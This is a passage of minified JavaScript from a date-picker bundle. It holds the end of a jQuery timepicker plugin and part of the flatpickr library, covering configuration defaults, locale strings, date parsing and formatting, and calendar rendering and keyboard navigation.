this.length?n[i]?this.hasClass("ui-em_timepicker-input")?n[i].apply(this,Array.prototype.slice.call(arguments,1)):this:"object"!==e(i)&&i?void t.error("Method "+i+" does not exist on jQuery.em_timepicker"):n.init.apply(this,arguments):this},t.fn.em_timepicker.defaults=u},"object"===("undefined"==typeof exports?"undefined":e(exports))&&exports&&"object"===("undefined"==typeof module?"undefined":e(module))&&module&&module.exports===exports?c(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],c):c(jQuery)}(),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).flatpickr=t()}(this,(function(){"use strict";var e=function(){return(e=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function t(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var i=Array(e),a=0;for(t=0;t<n;t++)for(var o=arguments[t],r=0,s=o.length;r<s;r++,a++)i[a]=o[r];return i}var n=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],i={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(e){return"undefined"!=typeof console&&console.warn(e)},getWeek:function(e){var t=new Date(e.getTime());t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7);var n=new Date(t.getFullYear(),0,4);return 1+Math.round(((t.getTime()-n.getTime())/864e5-3+(n.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},a={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(e){var t=e%100;if(t>3&&t<21)return"th";switch(t%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1},o=function(e,t){return void 0===t&&(t=2),("000"+e).slice(-1*t)},r=function(e){return!0===e?1:0};function s(e,t){var n;return function(){var i=this,a=arguments;clearTimeout(n),n=setTimeout((function(){return e.apply(i,a)}),t)}}var l=function(e){return e instanceof Array?e:[e]};function c(e,t,n){if(!0===n)return e.classList.add(t);e.classList.remove(t)}function u(e,t,n){var i=window.document.createElement(e);return t=t||"",n=n||"",i.className=t,void 0!==n&&(i.textContent=n),i}function d(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function p(e,t){return t(e)?e:e.parentNode?p(e.parentNode,t):void 0}function h(e,t){var n=u("div","numInputWrapper"),i=u("input","numInput "+e),a=u("span","arrowUp"),o=u("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?i.type="number":(i.type="text",i.pattern="\\d*"),void 0!==t)for(var r in t)i.setAttribute(r,t[r]);return n.appendChild(i),n.appendChild(a),n.appendChild(o),n}function f(e){try{return"function"==typeof e.composedPath?e.composedPath()[0]:e.target}catch(t){return e.target}}var m=function(){},g=function(e,t,n){return n.months[t?"shorthand":"longhand"][e]},v={D:m,F:function(e,t,n){e.setMonth(n.months.longhand.indexOf(t))},G:function(e,t){e.setHours((e.getHours()>=12?12:0)+parseFloat(t))},H:function(e,t){e.setHours(parseFloat(t))},J:function(e,t){e.setDate(parseFloat(t))},K:function(e,t,n){e.setHours(e.getHours()%12+12*r(new RegExp(n.amPM[1],"i").test(t)))},M:function(e,t,n){e.setMonth(n.months.shorthand.indexOf(t))},S:function(e,t){e.setSeconds(parseFloat(t))},U:function(e,t){return new Date(1e3*parseFloat(t))},W:function(e,t,n){var i=parseInt(t),a=new Date(e.getFullYear(),0,2+7*(i-1),0,0,0,0);return a.setDate(a.getDate()-a.getDay()+n.firstDayOfWeek),a},Y:function(e,t){e.setFullYear(parseFloat(t))},Z:function(e,t){return new Date(t)},d:function(e,t){e.setDate(parseFloat(t))},h:function(e,t){e.setHours((e.getHours()>=12?12:0)+parseFloat(t))},i:function(e,t){e.setMinutes(parseFloat(t))},j:function(e,t){e.setDate(parseFloat(t))},l:m,m:function(e,t){e.setMonth(parseFloat(t)-1)},n:function(e,t){e.setMonth(parseFloat(t)-1)},s:function(e,t){e.setSeconds(parseFloat(t))},u:function(e,t){return new Date(parseFloat(t))},w:m,y:function(e,t){e.setFullYear(2e3+parseFloat(t))}},y={D:"",F:"",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},b={Z:function(e){return e.toISOString()},D:function(e,t,n){return t.weekdays.shorthand[b.w(e,t,n)]},F:function(e,t,n){return g(b.n(e,t,n)-1,!1,t)},G:function(e,t,n){return o(b.h(e,t,n))},H:function(e){return o(e.getHours())},J:function(e,t){return void 0!==t.ordinal?e.getDate()+t.ordinal(e.getDate()):e.getDate()},K:function(e,t){return t.amPM[r(e.getHours()>11)]},M:function(e,t){return g(e.getMonth(),!0,t)},S:function(e){return o(e.getSeconds())},U:function(e){return e.getTime()/1e3},W:function(e,t,n){return n.getWeek(e)},Y:function(e){return o(e.getFullYear(),4)},d:function(e){return o(e.getDate())},h:function(e){return e.getHours()%12?e.getHours()%12:12},i:function(e){return o(e.getMinutes())},j:function(e){return e.getDate()},l:function(e,t){return t.weekdays.longhand[e.getDay()]},m:function(e){return o(e.getMonth()+1)},n:function(e){return e.getMonth()+1},s:function(e){return e.getSeconds()},u:function(e){return e.getTime()},w:function(e){return e.getDay()},y:function(e){return String(e.getFullYear()).substring(2)}},w=function(e){var t=e.config,n=void 0===t?i:t,o=e.l10n,r=void 0===o?a:o,s=e.isMobile,l=void 0!==s&&s;return function(e,t,i){var a=i||r;return void 0===n.formatDate||l?t.split("").map((function(t,i,o){return b[t]&&"\\"!==o[i-1]?b[t](e,a,n):"\\"!==t?t:""})).join(""):n.formatDate(e,t,a)}},_=function(e){var t=e.config,n=void 0===t?i:t,o=e.l10n,r=void 0===o?a:o;return function(e,t,a,o){if(0===e||e){var s,l=o||r,c=e;if(e instanceof Date)s=new Date(e.getTime());else if("string"!=typeof e&&void 0!==e.toFixed)s=new Date(e);else if("string"==typeof e){var u=t||(n||i).dateFormat,d=String(e).trim();if("today"===d)s=new Date,a=!0;else if(n&&n.parseDate)s=n.parseDate(e,u);else if(/Z$/.test(d)||/GMT$/.test(d))s=new Date(e);else{for(var p=void 0,h=[],f=0,m=0,g="";f<u.length;f++){var b=u[f],w="\\"===b,_="\\"===u[f-1]||w;if(y[b]&&!_){g+=y[b];var C=new RegExp(g).exec(e);C&&(p=!0)&&h["Y"!==b?"push":"unshift"]({fn:v[b],val:C[++m]})}else w||(g+=".")}s=n&&n.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),h.forEach((function(e){var t=e.fn,n=e.val;return s=t(s,n,l)||s})),s=p?s:void 0}}if(s instanceof Date&&!isNaN(s.getTime()))return!0===a&&s.setHours(0,0,0,0),s;n.errorHandler(new Error("Invalid date provided: "+c))}}};function C(e,t,n){return void 0===n&&(n=!0),!1!==n?new Date(e.getTime()).setHours(0,0,0,0)-new Date(t.getTime()).setHours(0,0,0,0):e.getTime()-t.getTime()}var k=function(e,t,n){return 3600*e+60*t+n},A=864e5;function D(e){var t=e.defaultHour,n=e.defaultMinute,i=e.defaultSeconds;if(void 0!==e.minDate){var a=e.minDate.getHours(),o=e.minDate.getMinutes(),r=e.minDate.getSeconds();t<a&&(t=a),t===a&&n<o&&(n=o),t===a&&n===o&&i<r&&(i=e.minDate.getSeconds())}if(void 0!==e.maxDate){var s=e.maxDate.getHours(),l=e.maxDate.getMinutes();(t=Math.min(t,s))===s&&(n=Math.min(l,n)),t===s&&n===l&&(i=e.maxDate.getSeconds())}return{hours:t,minutes:n,seconds:i}}function E(m,v){var b={config:e(e({},i),x.defaultConfig),l10n:a};function E(){var e;return(null===(e=b.calendarContainer)||void 0===e?void 0:e.getRootNode()).activeElement||document.activeElement}function M(e){return e.bind(b)}function T(){var e=b.config;!1===e.weekNumbers&&1===e.showMonths||!0!==e.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==b.calendarContainer&&(b.calendarContainer.style.visibility="hidden",b.calendarContainer.style.display="block"),void 0!==b.daysContainer){var t=(b.days.offsetWidth+1)*e.showMonths;b.daysContainer.style.width=t+"px",b.calendarContainer.style.width=t+(void 0!==b.weekWrapper?b.weekWrapper.offsetWidth:0)+"px",b.calendarContainer.style.removeProperty("visibility"),b.calendarContainer.style.removeProperty("display")}}))}function I(e){if(0===b.selectedDates.length){var t=void 0===b.config.minDate||C(new Date,b.config.minDate)>=0?new Date:new Date(b.config.minDate.getTime()),n=D(b.config);t.setHours(n.hours,n.minutes,n.seconds,t.getMilliseconds()),b.selectedDates=[t],b.latestSelectedDateObj=t}void 0!==e&&"blur"!==e.type&&function(e){e.preventDefault();var t="keydown"===e.type,n=f(e),i=n;void 0!==b.amPM&&n===b.amPM&&(b.amPM.textContent=b.l10n.amPM[r(b.amPM.textContent===b.l10n.amPM[0])]);var a=parseFloat(i.getAttribute("min")),s=parseFloat(i.getAttribute("max")),l=parseFloat(i.getAttribute("step")),c=parseInt(i.value,10),u=c+l*(e.delta||(t?38===e.which?1:-1:0));if(void 0!==i.value&&2===i.value.length){var d=i===b.hourElement,p=i===b.minuteElement;u<a?(u=s+u+r(!d)+(r(d)&&r(!b.amPM)),p&&H(void 0,-1,b.hourElement)):u>s&&(u=i===b.hourElement?u-s-r(!b.amPM):a,p&&H(void 0,1,b.hourElement)),b.amPM&&d&&(1===l?u+c===23:Math.abs(u-c)>l)&&(b.amPM.textContent=b.l10n.amPM[r(b.amPM.textContent===b.l10n.amPM[0])]),i.value=o(u)}}(e);var i=b._input.value;S(),ke(),b._input.value!==i&&b._debouncedChange()}function S(){if(void 0!==b.hourElement&&void 0!==b.minuteElement){var e,t,n=(parseInt(b.hourElement.value.slice(-2),10)||0)%24,i=(parseInt(b.minuteElement.value,10)||0)%60,a=void 0!==b.secondElement?(parseInt(b.secondElement.value,10)||0)%60:0;void 0!==b.amPM&&(e=n,t=b.amPM.textContent,n=e%12+12*r(t===b.l10n.amPM[1]));var o=void 0!==b.config.minTime||b.config.minDate&&b.minDateHasTime&&b.latestSelectedDateObj&&0===C(b.latestSelectedDateObj,b.config.minDate,!0),s=void 0!==b.config.maxTime||b.config.maxDate&&b.maxDateHasTime&&b.latestSelectedDateObj&&0===C(b.latestSelectedDateObj,b.config.maxDate,!0);if(void 0!==b.config.maxTime&&void 0!==b.config.minTime&&b.config.minTime>b.config.maxTime){var l=k(b.config.minTime.getHours(),b.config.minTime.getMinutes(),b.config.minTime.getSeconds()),c=k(b.config.maxTime.getHours(),b.config.maxTime.getMinutes(),b.config.maxTime.getSeconds()),u=k(n,i,a);if(u>c&&u<l){var d=function(e){var t=Math.floor(e/3600),n=(e-3600*t)/60;return[t,n,e-3600*t-60*n]}(l);n=d[0],i=d[1],a=d[2]}}else{if(s){var p=void 0!==b.config.maxTime?b.config.maxTime:b.config.maxDate;(n=Math.min(n,p.getHours()))===p.getHours()&&(i=Math.min(i,p.getMinutes())),i===p.getMinutes()&&(a=Math.min(a,p.getSeconds()))}if(o){var h=void 0!==b.config.minTime?b.config.minTime:b.config.minDate;(n=Math.max(n,h.getHours()))===h.getHours()&&i<h.getMinutes()&&(i=h.getMinutes()),i===h.getMinutes()&&(a=Math.max(a,h.getSeconds()))}}L(n,i,a)}}function O(e){var t=e||b.latestSelectedDateObj;t&&t instanceof Date&&L(t.getHours(),t.getMinutes(),t.getSeconds())}function L(e,t,n){void 0!==b.latestSelectedDateObj&&b.latestSelectedDateObj.setHours(e%24,t,n||0,0),b.hourElement&&b.minuteElement&&!b.isMobile&&(b.hourElement.value=o(b.config.time_24hr?e:(12+e)%12+12*r(e%12==0)),b.minuteElement.value=o(t),void 0!==b.amPM&&(b.amPM.textContent=b.l10n.amPM[r(e>=12)]),void 0!==b.secondElement&&(b.secondElement.value=o(n)))}function j(e){var t=f(e),n=parseInt(t.value)+(e.delta||0);(n/1e3>1||"Enter"===e.key&&!/[^\d]/.test(n.toString()))&&ee(n)}function P(e,t,n,i){return t instanceof Array?t.forEach((function(t){return P(e,t,n,i)})):e instanceof Array?e.forEach((function(e){return P(e,t,n,i)})):(e.addEventListener(t,n,i),void b._handlers.push({remove:function(){return e.removeEventListener(t,n,i)}}))}function F(){ye("onChange")}function N(e,t){var n=void 0!==e?b.parseDate(e):b.latestSelectedDateObj||(b.config.minDate&&b.config.minDate>b.now?b.config.minDate:b.config.maxDate&&b.config.maxDate<b.now?b.config.maxDate:b.now),i=b.currentYear,a=b.currentMonth;try{void 0!==n&&(b.currentYear=n.getFullYear(),b.currentMonth=n.getMonth())}catch(e){e.message="Invalid date supplied: "+n,b.config.errorHandler(e)}t&&b.currentYear!==i&&(ye("onYearChange"),V()),!t||b.currentYear===i&&b.currentMonth===a||ye("onMonthChange"),b.redraw()}function R(e){var t=f(e);~t.className.indexOf("arrow")&&H(e,t.classList.contains("arrowUp")?1:-1)}function H(e,t,n){var i=e&&f(e),a=n||i&&i.parentNode&&i.parentNode.firstChild,o=be("increment");o.delta=t,a&&a.dispatchEvent(o)}function B(e,t,n,i){var a=te(t,!0),o=u("span",e,t.getDate().toString());return o.dateObj=t,o.$i=i,o.setAttribute("aria-label",b.formatDate(t,b.config.ariaDateFormat)),-1===e.indexOf("hidden")&&0===C(t,b.now)&&(b.todayDateElem=o,o.classList.add("today"),o.setAttribute("aria-current","date")),a?(o.tabIndex=-1,we(t)&&(o.classList.add("selected"),b.selectedDateElem=o,"range"===b.config.mode&&(c(o,"startRange",b.selectedDates[0]&&0===C(t,b.selectedDates[0],!0)),c(o,"endRange",b.selectedDates[1]&&0===C(t,b.selectedDates[1],!0)),"nextMonthDay"===e&&o.classList.add("inRange")))):o.classList.add("flatpickr-disabled"),"range"===b.config.mode&&function(e){return!("range"!==b.config.mode||b.selectedDates.length<2)&&C(e,b.selectedDates[0])>=0&&C(e,b.selectedDates[1])<=0}(t)&&!we(t)&&o.classList.add("inRange"),b.weekNumbers&&1===b.config.showMonths&&"prevMonthDay"!==e&&i%7==6&&b.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+b.config.getWeek(t)+"</span>"),ye("onDayCreate",o),o}function U(e){e.focus(),"range"===b.config.mode&&oe(e)}function z(e){for(var t=e>0?0:b.config.showMonths-1,n=e>0?b.config.showMonths:-1,i=t;i!=n;i+=e)for(var a=b.daysContainer.children[i],o=e>0?0:a.children.length-1,r=e>0?a.children.length:-1,s=o;s!=r;s+=e){var l=a.children[s];if(-1===l.className.indexOf("hidden")&&te(l.dateObj))return l}}function $(e,t){var n=E(),i=ne(n||document.body),a=void 0!==e?e:i?n:void 0!==b.selectedDateElem&&ne(b.selectedDateElem)?b.selectedDateElem:void 0!==b.todayDateElem&&ne(b.todayDateElem)?b.todayDateElem:z(t>0?1:-1);void 0===a?b._input.focus():i?function(e,t){for(var n=-1===e.className.indexOf("Month")?e.dateObj.getMonth():b.currentMonth,i=t>0?b.config.showMonths:-1,a=t>0?1:-1,o=n-b.currentMonth;o!=i;o+=a)for(var r=b.daysContainer.children[o],s=n-b.currentMonth===o?e.$i+t:t<0?r.children.length-1:0,l=r.children.length,c=s;c>=0&&c<l&&c!=(t>0?l:-1);c+=a){var u=r.children[c];if(-1===u.className.indexOf("hidden")&&te(u.dateObj)&&Math.abs(e.$i-c)>=Math.abs(t))return U(u)}b.changeMonth(a),$(z(a),0)}(a,t):U(a)}function G(e,t){for(var n=(new Date(e,t,1).getDay()-b.l10n.firstDayOfWeek+7)%7,i=b.utils.getDaysInMonth((t-1+12)%12,e),a=b.utils.getDaysInMonth(t,e),o=window.document.createDocumentFragment(),r=b.config.showMonths>1,s=r?"prevMonthDay hidden":"prevMonthDay",l=r?"nextMonthDay hidden":"nextMonthDay",c=i+1-n,d=0;c<=i;c++,d++)o.appendChild(B("flatpickr-day "+s,new Date(e,t-1,c),0,d));for(c=1;c<=a;c++,d++)o.appendChild(B("flatpickr-day",new Date(e,t,c),0,d));for(var p=a+1;p<=42-n&&(1===b.config.showMonths||d%7!=0);p++,d++)o.appendChild(B("flatpickr-day "+l,new Date(e,t+1,p%a),0,d));var h=u("div","dayContainer");return h.appendChild(o),h}function Q(){if(void 0!==b.daysContainer){d(b.daysContainer),b.weekNumbers&&d(b.weekNumbers);for(var e=document.createDocumentFragment(),t=0;t<b.config.showMonths;t++){var n=new Date(b.currentYear,b.currentMonth,1);n.setMonth(b.currentMonth+t),e.appendChild(G(n.getFullYear(),n.getMonth()))}b.daysContainer.appendChild(e),b.days=b.daysContainer.firstChild,"range"===b.config.mode&&1===b.selectedDates.length&&oe()}}function V(){if(!(b.config.showMonths>1||"dropdown"!==b.config.monthSelectorType)){var e=function(e){return!(void 0!==b.config.minDate&&b.currentYear===b.config.minDate.getFullYear()&&e<b.config.minDate.getMonth()||void 0!==b.config.maxDate&&b.currentYear===b.config.maxDate.getFullYear()&&e>b.config.maxDate.getMonth())};b.monthsDropdownContainer.tabIndex=-1,b.monthsDropdownContainer.innerHTML="";for(var t=0;t<12;t++)if(e(t)){var n=u("option","flatpickr-monthDropdown-month");n.value=new Date(b.currentYear,t).getMonth().toString(),n.textContent=g(t,b.config.shorthandCurrentMonth,b.l10n),n.tabIndex=-1,b.currentMonth===t&&(n.selected=!0),b.monthsDropdownContainer.appendChild(n)}}}function K(){var e,t=u("div","flatpickr-month"),n=window.document.createDocumentFragment();b.config.showMonths>1||"static"===b.config.monthSelectorType?e=u("span","cur-month"):(b.monthsDropdownContainer=u("select","flatpickr-monthDropdown-months"),b.monthsDropdownContainer.setAttribute("aria-label",b.l10n.monthAriaLabel),P(b.monthsDropdownContainer,"change",(function(e){var t=f(e),n=parseInt(t.value,10);b.changeMonth(n-b.currentMonth),ye("onMonthChange")})),V(),e=b.monthsDropdownContainer);var i=h("cur-year",{tabindex:"-1"}),a=i.getElementsByTagName("input")[0];a.setAttribute("aria-label",b.l10n.yearAriaLabel),b.config.minDate&&a.setAttribute("min",b.config.minDate.getFullYear().toString()),b.config.maxDate&&(a.setAttribute("max",b.config.maxDate.getFullYear().toString()),a.disabled=!!b.config.minDate&&b.config.minDate.getFullYear()===b.config.maxDate.getFullYear());var o=u("div","flatpickr-current-month");return o.appendChild(e),o.appendChild(i),n.appendChild(o),t.appendChild(n),{container:t,yearElement:a,monthElement:e}}function W(){d(b.monthNav),b.monthNav.appendChild(b.prevMonthNav),b.config.showMonths&&(b.yearElements=[],b.monthElements=[]);for(var e=b.config.showMonths;e--;){var t=K();b.yearElements.push(t.yearElement),b.monthElements.push(t.monthElement),b.monthNav.appendChild(t.container)}b.monthNav.appendChild(b.nextMonthNav)}function Y(){b.weekdayContainer?d(b.weekdayContainer):b.weekdayContainer=u("div","flatpickr-weekdays");for(var e=b.config.showMonths;e--;){var t=u("div","flatpickr-weekdaycontainer");b.weekdayContainer.appendChild(t)}return q(),b.weekdayContainer}function q(){if(b.weekdayContainer){var e=b.l10n.firstDayOfWeek,n=t(b.l10n.weekdays.shorthand);e>0&&e<n.length&&(n=t(n.splice(e,n.length),n.splice(0,e)));for(var i=b.config.showMonths;i--;)b.weekdayContainer.children[i].innerHTML="\n      <span class='flatpickr-weekday'>\n        "+n.join("</span><span class='flatpickr-weekday'>")+"\n      </span>\n      "}}function J(e,t){void 0===t&&(t=!0);var n=t?e:e-b.currentMonth;n<0&&!0===b._hidePrevMonthArrow||n>0&&!0===b._hideNextMonthArrow||(b.currentMonth+=n,(b.currentMonth<0||b.currentMonth>11)&&(b.currentYear+=b.currentMonth>11?1:-1,b.currentMonth=(b.currentMonth+12)%12,ye("onYearChange"),V()),Q(),ye("onMonthChange"),_e())}function Z(e){return b.calendarContainer.contains(e)}function X(e){if(b.isOpen&&!b.config.inline){var t=f(e),n=Z(t),i=!(t===b.input||t===b.altInput||b.element.contains(t)||e.path&&e.path.indexOf&&(~e.path.indexOf(b.input)||~e.path.indexOf(b.altInput))||n||Z(e.relatedTarget)),a=!b.config.ignoredFocusElements.some((function(e){return e.contains(t)}));i&&a&&(b.config.allowInput&&b.setDate(b._input.value,!1,b.config.altInput?b.config.altFormat:b.config.dateFormat),void 0!==b.timeContainer&&void 0!==b.minuteElement&&void 0!==b.hourElement&&""!==b.input.value&&void 0!==b.input.value&&I(),b.close(),b.config&&"range"===b.config.mode&&1===b.selectedDates.length&&b.clear(!1))}}function ee(e){if(!(!e||b.config.minDate&&e<b.config.minDate.getFullYear()||b.config.maxDate&&e>b.config.maxDate.getFullYear())){var t=e,n=b.currentYear!==t;b.currentYear=t||b.currentYear,b.config.maxDate&&b.currentYear===b.config.maxDate.getFullYear()?b.currentMonth=Math.min(b.config.maxDate.getMonth(),b.currentMonth):b.config.minDate&&b.currentYear===b.config.minDate.getFullYear()&&(b.currentMonth=Math.max(b.config.minDate.getMonth(),b.currentMonth)),n&&(b.redraw(),ye("onYearChange"),V())}}function te(e,t){var n;void 0===t&&(t=!0);var i=b.parseDate(e,void 0,t);if(b.config.minDate&&i&&C(i,b.config.minDate,void 0!==t?t:!b.minDateHasTime)<0||b.config.maxDate&&i&&C(i,b.config.maxDate,void 0!==t?t:!b.maxDateHasTime)>0)return!1;if(!b.config.enable&&0===b.config.disable.length)return!0;if(void 0===i)return!1;for(var a=!!b.config.enable,o=null!==(n=b.config.enable)&&void 0!==n?n:b.config.disable,r=0,s=void 0;r<o.length;r++){if("function"==typeof(s=o[r])&&s(i))return a;if(s instanceof Date&&void 0!==i&&s.getTime()===i.getTime())return a;if("string"==typeof s){var l=b.parseDate(s,void 0,!0);return l&&l.getTime()===i.getTime()?a:!a}if("object"==typeof s&&void 0!==i&&s.from&&s.to&&i.getTime()>=s.from.getTime()&&i.getTime()<=s.to.getTime())return a}return!a}function ne(e){return void 0!==b.daysContainer&&-1===e.className.indexOf("hidden")&&-1===e.className.indexOf("flatpickr-disabled")&&b.daysContainer.contains(e)}function ie(e){var t=e.target===b._input,n=b._input.value.trimEnd()!==Ce();!t||!n||e.relatedTarget&&Z(e.relatedTarget)||b.setDate(b._input.value,!0,e.target===b.altInput?b.config.altFormat:b.config.dateFormat)}function ae(e){var t=f(e),n=b.config.wrap?m.contains(t):t===b._input,i=b.config.allowInput,a=b.isOpen&&(!i||!n),o=b.config.inline&&n&&!i;if(13===e.keyCode&&n){if(i)return b.setDate(b._input.value,!0,t===b.altInput?b.config.altFormat:b.config.dateFormat),b.close(),t.blur();b.open()}else if(Z(t)||a||o){var r=!!b.timeContainer&&b.timeContainer.contains(t);switch(e.keyCode){case 13:r?(e.preventDefault(),I(),pe()):he(e);break;case 27:e.preventDefault(),pe();break;case 8:case 46:n&&!b.config.allowInput&&(e.preventDefault(),b.clear());break;case 37:case 39:if(r||n)b.hourElement&&b.hourElement.focus();else{e.preventDefault();var s=E();if(void 0!==b.daysContainer&&(!1===i||s&&ne(s))){var l=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),J(l),$(z(1),0)):$(void 0,l)}}break;case 38:case 40:e.preventDefault();var c=40===e.keyCode?1:-1;b.daysContainer&&void 0!==t.$i||t===b.input||t===b.altInput?e.ctrlKey?(e.stopPropagation(),ee(b.currentYear-c),$(z(1),0)):r||$(void 0,7*c):t===b.currentYearElement?ee(b.currentYear-c):b.config.enableTime&&(!r&&b.hourElement&&b.hourElement.focus(),I(e),b._debouncedChange());break;case 9:if(r){var u=[b.hourElement,b.minuteElement,b.secondElement,b.amPM].concat(b.pluginElements).filter((function(e){return e})),d=u.indexOf(t);if(-1!==d){var p=u[d+(e.shiftKey?-1:1)];e.preventDefault(),(p||b._input).focus()}}else!b.config.noCalendar&&b.daysContainer&&b.daysContainer.contains(t)&&e.shiftKey&&(e.preventDefault(),b._input.focus())}}if(void 0!==b.amPM&&t===b.amPM)switch(e.key){case b.l10n.amPM[0].charAt(0):case b.l10n.amPM[0].charAt(0).toLowerCase():b.amPM.textContent=b.l10n.amPM[0],S(),ke();break;case b.l10n.amPM[1].charAt(0):case b.l10n.amPM[1].charAt(0).toLowerCase():b.amPM.textContent=b.l10n.amPM[1],S(),ke()}(n||Z(t))&&ye("onKeyDown",e)}function oe(e,t){if(void 0===t&&(t="flatpickr-day"),1===b.selectedDates.length&&(!e||e.classList.contains(t)&&!e.classList.contains("flatpickr-disabled"))){for(var n=e?e.dateObj.getTime():b.days.firstElementChild.dateObj.getTime(),i=b.parseDate(b.selectedDates[0],void 0,!0).getTime(),a=Math.min(n,b.selectedDates[0].getTime()),o=Math.max(n,b.selectedDates[0].getTime()),r=!1,s=0,l=0,c=a;c<o;c+=A)te(new Date(c),!0)||(r=r||c>a&&c<o,c<i&&(!s||c>s)?s=c:c>i&&(!l||c<l)&&(l=c));Array.from(b.rContainer.querySelectorAll("*:nth-child(-n+"+b.config.showMonths+") > ."+t)).forEach((function(t){var a,o,c,u=t.dateObj.getTime(),d=s>0&&u<s||l>0&&u>l;if(d)return t.classList.add("notAllowed"),void["inRange","startRange","endRange"].forEach((function(e){t.classList.remove(e)}));r&&!d||(["startRange","inRange","endRange","notAllowed"].forEach((function(e){t.classList.remove(e)})),void 0!==e&&(e.classList.add(n<=b.selectedDates[0].getTime()?"startRange":"endRange"),i<n&&u===i?t.classList.add("startRange"):i>n&&u===i&&t.classList.add("endRange"),u>=s&&(0===l||u<=l)&&(o=i,c=n,(a=u)>Math.min(o,c)&&a<Math.max(o,c))&&t.classList.add("inRange")))}))}}function re(){!b.isOpen||b.config.static||b.config.inline||ue()}function se(e){return function(t){var n=b.config["_"+e+"Date"]=b.parseDate(t,b.config.dateFormat),i=b.config["_"+("min"===e?"max":"min")+"Date"];void 0!==n&&(b["min"===e?"minDateHasTime":"maxDateHasTime"]=n.getHours()>0||n.getMinutes()>0||n.getSeconds()>0),b.selectedDates&&(b.selectedDates=b.selectedDates.filter((function(e){return te(e)})),b.selectedDates.length||"min"!==e||O(n),ke()),b.daysContainer&&(de(),void 0!==n?b.currentYearElement[e]=n.getFullYear().toString():b.currentYearElement.removeAttribute(e),b.currentYearElement.disabled=!!i&&void 0!==n&&i.getFullYear()===n.getFullYear())}}function le(){return b.config.wrap?m.querySelector("[data-input]"):m}function ce(){"object"!=typeof b.config.locale&&void 0===x.l10ns[b.config.locale]&&b.config.errorHandler(new Error("flatpickr: invalid locale "+b.config.locale)),b.l10n=e(e({},x.l10ns.default),"object"==typeof b.config.locale?b.config.locale:"default"!==b.config.locale?x.l10ns[b.config.locale]:void 0),y.D="("+b.l10n.weekdays.shorthand.join("|")+")",y.l="("+b.l10n.weekdays.longhand.join("|")+")",y.M="("+b.l10n.months.shorthand.join("|")+")",y.F="("+b.l10n.months.longhand.join("|")+")",y.K="("+b.l10n.amPM[0]+"|"+b.l10n.amPM[1]+"|"+b.l10n.amPM[0].toLowerCase()+"|"+b.l10n.amPM[1].toLowerCase()+")",void 0===e(e({},v),JSON.parse(JSON.stringify(m.dataset||{}))).time_24hr&&void 0===x.defaultConfig.time_24hr&&(b.config.time_24hr=b.l10n.time_24hr),b.formatDate=w(b),b.parseDate=_({config:b.config,l10n:b.l10n})}function ue(e){if("function"!=typeof b.config.position){if(void 0!==b.calendarContainer){ye("onPreCalendarPosition");var 